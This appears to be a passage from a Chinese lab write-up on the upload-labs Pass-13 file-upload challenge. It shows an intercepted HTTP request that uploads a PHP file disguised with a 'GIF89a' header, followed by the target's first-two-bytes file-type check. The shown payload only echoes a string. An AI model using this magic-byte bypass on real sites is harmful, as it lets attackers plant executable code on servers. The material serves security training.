 Request
Raw Params Headers Hex
POST /upload/Pass-13/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------310821421528813
Content-Length: 340
Connection: close
Referer: http://127.0.0.1/upload/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------310821421528813
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
GIF89a<?php echo 'cmdback';?>
-----------------------------310821421528813
Content-Disposition: form-data; name="submit"
-----------------------------310821421528813--
FREEBUF
Response
Raw Headers Hex HTML Render
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1620191009052902.gif" width="250px" /> </div>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;